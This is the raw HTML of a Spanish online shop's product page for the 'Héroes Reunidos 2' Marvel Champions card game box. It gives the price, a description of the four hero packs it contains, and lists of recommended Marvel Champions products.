https://arte9.com/wp-content/uploads/2023/04/HEROES-REUNIDOS-2-1-340x439.jpg 340w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">HÉROES REUNIDOS 2 &#8211; MARVEL CHAMPIONS</h1><h3 class="autor">Clase: <span style="color:red">Marvel Champions - Héroes</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">44,99€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;40,49€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>10%</res></td><td> <button id="add-articulo" class="button product_type_simple"><span class="bottoncarpen">ENCARGAR</span></button></td></tr></table></p><table class="datos"><tr><td>Fecha publicación:</td><td><span style="color:gray;">23-06-2023</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<p data-pm-slice="1 1 []">¡Cuatro héroes en una caja única! Utiliza su poder en tus aventuras de <em>Marvel Champions: El juego de cartas</em> con este recopilatorio de <em>Héroes reunidos</em>. ¡Ningún equipo de héroes estará completo sin él!</p>
<p dir="ltr">Contiene mazos pregenerados de cuatro héroes con los que se puede empezar a jugar nada más abrir la caja. Cada héroe posee un estilo de juego exclusivo, así como sus propias fortalezas y debilidades. ¡Pruébalos todos!</p>
<p dir="ltr">Dentro encontrarás todo lo publicado en la segunda oleada de packs de Héroe de <em>Marvel Champions</em>, incluidas las cartas adicionales que incrementarán tus opciones a la hora de diseñar tus propios mazos.</p>
<p dir="ltr">CONTIENE:</p>
<p dir="ltr">Pack de Héroe de: <strong>Ant-Man, La Avispa, Quicksilver y Bruja Escarlata</strong><strong>.</strong></p>
<h3><strong>NOTA</strong><br />
<strong><span style="color: #ff0000;">Para jugar se necesita una caja básica de Marvel Champions.</span></strong></h3>
<p><iframe title="Marvel Champions - Cómo se juega - Tutorial - Juego de Mesa" width="980" height="551" src="https://www.youtube.com/embed/PINujO9kDB0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div>
<p class="stock available-on-backorder">Disponible para reserva</p>

	
	<form class="cart" action="https://arte9.com/producto/heroes-reunidos-2-marvel-champions/" method="post" enctype='multipart/form-data'>
		
		        <div class="quantity">

            <label class="screen-reader-text" for="quantity_6980a83f8b577">Quantity</label>

            <div class="quantity-text">
                <p>Quantity</p>
            </div>

            <div class="quantity-select">

                <input class="minus" type="button" value="-">

                <input type="text" step="1" min="1" max="" name="quantity" value="1" title="Number of item!" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric aria-labelledby="HÉROES REUNIDOS 2 - MARVEL CHAMPIONS quantity                " /> <input class="plus" type="button" value="+">

            </div>

        </div>

		
		<button type="submit" name="add-to-cart" value="43243" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/juegos_de_cartas/" rel="tag">Juegos de cartas</a>, <a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" rel="tag">Marvel Champions</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="geth2 products columns-6">
			
				
<li class="product type-product post-9130 status-publish first instock product_cat-juegos_de_cartas product_cat-marvelchampions has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/viuda-negra-pack-marvel-champions/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/01/Marvelchampionsviuda-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/01/Marvelchampionsviuda-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/01/Marvelchampionsviuda-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/01/Marvelchampionsviuda.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">VIUDA NEGRA PACK</h2>
		<span class="autor">Marvel Champions JCC</span><br><span class="price"><span class="tachado" style="color:#b09999;">14,95€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 13,46€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=9130" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9130" data-product_sku="" aria-label="Añadir &ldquo;VIUDA NEGRA PACK&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-32338 status-publish outofstock product_cat-juegos_de_cartas product_cat-marvelchampions has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/genesis-mutante-marvel-champions/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/09/GENESIS-MUTANTE-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/09/GENESIS-MUTANTE-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/09/GENESIS-MUTANTE-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/09/GENESIS-MUTANTE-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">GÉNESIS MUTANTE &#8211; MARVE . . .</h2>
		<span class="autor">Marvel Champions - Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">44,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 40,49€ </span></span>	
</a><a href="https://arte9.com/producto/genesis-mutante-marvel-champions/" data-quantity="1" class="button product_type_simple" data-product_id="32338" data-product_sku="" aria-label="NO STOCK &ldquo;GÉNESIS MUTANTE - MARVEL CHAMPIONS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-12479 status-publish outofstock product_cat-juegos_de_cartas product_cat-marvelchampions has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/wasp-pack-marvel-champions/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/03/Wasp-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/03/Wasp-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/03/Wasp-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/03/Wasp.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">WASP PACK &#8211; MARVEL CHAMP . . .</h2>
		<span class="autor">Marvel Champions - Héroe</span><br><span class="price"><span class="tachado" style="color:#b09999;">16,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 15,29€ </span></span>	
</a><a href="https://arte9.com/producto/wasp-pack-marvel-champions/" data-quantity="1" class="button product_type_simple" data-product_id="12479" data-product_sku="" aria-label="NO STOCK &ldquo;WASP PACK - MARVEL CHAMPIONS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-38370 status-publish instock product_cat-juegos_de_cartas product_cat-marvelchampions has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/heroes-reunidos-1-marvel-champions/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/01/MARVEL-CHAMPIONS-HEROES-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/01/MARVEL-CHAMPIONS-HEROES-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/01/MARVEL-CHAMPIONS-HEROES-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/01/MARVEL-CHAMPIONS-HEROES-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">HÉROES REUNIDOS 1 &#8211; MAR . . .</h2>
		<span class="autor">Marvel Champions - Héroes</span><br><span class="price"><span class="tachado" style="color:#b09999;">69,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 62,99€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=38370" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="38370" data-product_sku="" aria-label="Añadir &ldquo;HÉROES REUNIDOS 1 - MARVEL CHAMPIONS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-32435 status-publish outofstock product_cat-juegos_de_cartas product_cat-marvelchampions has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/phoenix-marvel-champions/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/09/PHOENIX-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/09/PHOENIX-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/09/PHOENIX-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/09/PHOENIX-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">PHOENIX PACK &#8211; MARVEL CH . . .</h2>
		<span class="autor">Marvel Champions - Héroe</span><br><span class="price"><span class="tachado" style="color:#b09999;">16,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 15,29€ </span></span>	
</a><a href="https://arte9.com/producto/phoenix-marvel-champions/" data-quantity="1" class="button product_type_simple" data-product_id="32435" data-product_sku="" aria-label="NO STOCK &ldquo;PHOENIX PACK - MARVEL CHAMPIONS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-10665 status-publish last outofstock product_cat-juegos_de_cartas product_cat-marvelchampions has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/antiguo-y-futuro-kang-pack-de-escenario-marvel-champions/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/02/Marvelchampionskangescenario-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/02/Marvelchampionskangescenario-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/02/Marvelchampionskangescenario-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/02/Marvelchampionskangescenario.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">ANTIGUO Y FUTURO KANG &#8211;  . . .</h2>
		<span class="autor">Marvel Champions JCC</span><br><span class="price"><span class="tachado" style="color:#b09999;">19,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 17,91€ </span></span>	
</a><a href="https://arte9.com/producto/antiguo-y-futuro-kang-pack-de-escenario-marvel-champions/" data-quantity="1" class="button product_type_simple" data-product_id="10665" data-product_sku="" aria-label="NO STOCK &ldquo;ANTIGUO Y FUTURO KANG - PACK DE ESCENARIO&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-26878 status-publish first onbackorder product_cat-juegos_de_cartas product_cat-marvelchampions product_cat-juegos-de-mesa product_cat-mesa_novedades product_cat-cooperativos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/motivos-siniestros-marvel-champions/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/05/CHAMPIONS-MOTIVOS-SINIESTROS-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/05/CHAMPIONS-MOTIVOS-SINIESTROS-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/05/CHAMPIONS-MOTIVOS-SINIESTROS-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/05/CHAMPIONS-MOTIVOS-SINIESTROS-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MOTIVOS SINIESTROS &#8211; MAR . . .</h2>
		<span class="autor">Marvel Champions - Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">44,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 40,49€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 08-04-2022</span><br>	
</a><a href="?add-to-cart=26878" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26878" data-product_sku="" aria-label="Añadir &ldquo;MOTIVOS SINIESTROS - MARVEL CHAMPIONS&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-10694 status-publish outofstock product_cat-juegos_de_cartas product_cat-marvelchampions has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/marvel-champions-la-tirania-de-craneo-rojo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/02/Marvelchampionstirania-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/02/Marvelchampionstirania-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/02/Marvelchampionstirania-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/02/Marvelchampionstirania.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LA TIRANIA DE CRANEO ROJO &#82 . . .</h2>
		<span class="autor">Marvel Champions - Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">44,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 40,49€ </span></span>	
</a><a href="https://arte9.com/producto/marvel-champions-la-tirania-de-craneo-rojo/" data-quantity="1" class="button product_type_simple" data-product_id="10694" data-product_sku="" aria-label="NO STOCK &ldquo;LA TIRANIA DE CRANEO ROJO - MARVEL CHAMPIONS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-15608 status-publish outofstock product_cat-juegos_de_cartas product_cat-marvelchampions has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/la-sombra-del-titan-loco-marvel-champions/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/06/LA-SOMBRA-DEL-TITAN-LOCO-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/06/LA-SOMBRA-DEL-TITAN-LOCO-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/06/LA-SOMBRA-DEL-TITAN-LOCO-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/06/LA-SOMBRA-DEL-TITAN-LOCO.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LA SOMBRA DEL TITÁN LOCO &#82 . . .</h2>
		<span class="autor">Marvel Champions - Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">44,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 40,49€ </span></span>	
</a><a href="https://arte9.com/producto/la-sombra-del-titan-loco-marvel-champions/" data-quantity="1" class="button product_type_simple" data-product_id="15608" data-product_sku="" aria-label="NO STOCK &ldquo;LA SOMBRA DEL TITÁN LOCO - MARVEL CHAMPIONS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-9137 status-publish outofstock product_cat-juegos_de_cartas product_cat-marvelchampions has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/doctor-extrano-pack-marvel-champions/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/01/Marvelchampionsdoctorextrano-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/01/Marvelchampionsdoctorextrano-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/01/Marvelchampionsdoctorextrano-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/01/Marvelchampionsdoctorextrano.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DOCTOR EXTRAÑO PACK</h2>
		<span class="autor">Marvel Champions JCC</span><br><span class="price"><span class="tachado" style="color:#b09999;">14,95€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 13,46€ </span></span>	
</a><a href="https://arte9.com/producto/doctor-extrano-pack-marvel-champions/" data-quantity="1" class="button product_type_simple" data-product_id="9137" data-product_sku="" aria-label="NO STOCK &ldquo;DOCTOR EXTRAÑO PACK&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-12483 status-publish onbackorder product_cat-juegos_de_cartas product_cat-marvelchampions has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/scarlet-witch-pack-marvel-champions/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/03/SCARLETT-WITCH-1-340x439.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/03/SCARLETT-WITCH-1-340x439.jpeg 340w, https://arte9.com/wp-content/uploads/2021/03/SCARLETT-WITCH-1-232x300.jpeg 232w, https://arte9.com/wp-content/uploads/2021/03/SCARLETT-WITCH-1.jpeg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SCARLET WITCH PACK &#8211; MAR . . .</h2>
		<span class="autor">Marvel Champions - Héroe</span><br><span class="price"><span class="tachado" style="color:#b09999;">16,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 15,29€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 11-02-2021</span><br>	
</a><a href="?add-to-cart=12483" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12483" data-product_sku="" aria-label="Añadir &ldquo;SCARLET WITCH PACK - MARVEL CHAMPIONS&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-12692 status-publish last outofstock product_cat-juegos_de_cartas product_cat-marvelchampions has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/los-mas-buscados-de-la-galaxia-marvel-champions/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/04/Marvelchampions-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/04/Marvelchampions-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/04/Marvelchampions-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/04/Marvelchampions.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LOS MAS BUSCADOS DE LA GALAXIA . . .</h2>
		<span class="autor">Marvel Champions - Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">44,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 40,49€ </span></span>	
</a><a href="https://arte9.com/producto/los-mas-buscados-de-la-galaxia-marvel-champions/" data-quantity="1" class="button product_type_simple" data-product_id="12692" data-product_sku="" aria-label="NO STOCK &ldquo;LOS MAS BUSCADOS DE LA GALAXIA - MARVEL CHAMPIONS&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-9124 status-publish first instock product_cat-juegos_de_cartas product_cat-marvelchampions has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/9124/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/01/Marvelchampions-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/01/Marvelchampions-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/01/Marvelchampions-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/01/Marvelchampions.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MARVEL CHAMPIONS</h2>
		<span class="autor">Marvel Champions JCC - Básico</span><br><span class="price"><span class="tachado" style="color:#b09999;">69,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 62,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=9124" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9124" data-product_sku="" aria-label="Añadir &ldquo;MARVEL CHAMPIONS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-13155 status-publish onbackorder product_cat-merchandising product_cat-estatuas product_cat-marvel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/thanos-marvel-contest-of-champions-22cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/04/THANOS-ESTATUA-PCS-340x439.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/04/THANOS-ESTATUA-PCS-340x439.jpeg 340w, https://arte9.com/wp-content/uploads/2021/04/THANOS-ESTATUA-PCS-232x300.jpeg 232w, https://arte9.com/wp-content/uploads/2021/04/THANOS-ESTATUA-PCS.jpeg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THANOS &#8211; MARVEL CONTEST  . . .</h2>
		<span class="autor">PCS Collectibles - Marvel</span><br><span class="price"><span class="tachado" style="color:#b09999;">89,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 80,99€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 19-06-2024</span><br>	
</a><a href="?add-to-cart=13155" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13155" data-product_sku="" aria-label="Añadir &ldquo;THANOS - MARVEL CONTEST OF CHAMPIONS - 22CM&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-10667 status-publish instock product_cat-juegos_de_cartas product_cat-marvelchampions has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/hulk-pack-marvel-champions/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/02/Marvelchampionshulk-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/02/Marvelchampionshulk-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/02/Marvelchampionshulk-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/02/Marvelchampionshulk-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">HULK PACK &#8211; MARVEL CHAMP . . .</h2>
		<span class="autor">Marvel Champions - Héroe</span><br><span class="price"><span class="tachado" style="color:#b09999;">14,95€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 13,46€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=10667" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10667" data-product_sku="" aria-label="Añadir &ldquo;HULK PACK - MARVEL CHAMPIONS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-12482 status-publish onbackorder product_cat-juegos_de_cartas product_cat-marvelchampions has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/ant-man-pack-marvel-champions/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/03/ant-man-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/03/ant-man-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/03/ant-man-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/03/ant-man.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">ANT-MAN PACK &#8211; MARVEL CH . . .</h2>
		<span class="autor">Marvel Champions - Héroe</span><br><span class="price"><span class="tachado" style="color:#b09999;">16,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 15,29€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 11-02-2021</span><br>	
</a><a href="?add-to-cart=12482" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12482" data-product_sku="" aria-label="Añadir &ldquo;ANT-MAN PACK - MARVEL CHAMPIONS&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-1218 status-publish first outofstock product_cat-juegos_de_cartas product_cat-magic product_cat-magic_sellados has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/coleccion-basica-m21-sobre-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/08/m21sobreingli-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/m21sobreingli-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/m21sobreingli-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/08/m21sobreingli.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SOBRE DE DRAFT &#8211; M21 &#8 . . .</h2>
		<span class="autor">Magic TG</span><br><span class="price"><span class="tachado" style="color:#b09999;">3,80€</span><span style="color:red;font-size: 17px !important;">-8% </span><span style="color:#000;font-size: 17px !important;"> 3,50€</span></span>	
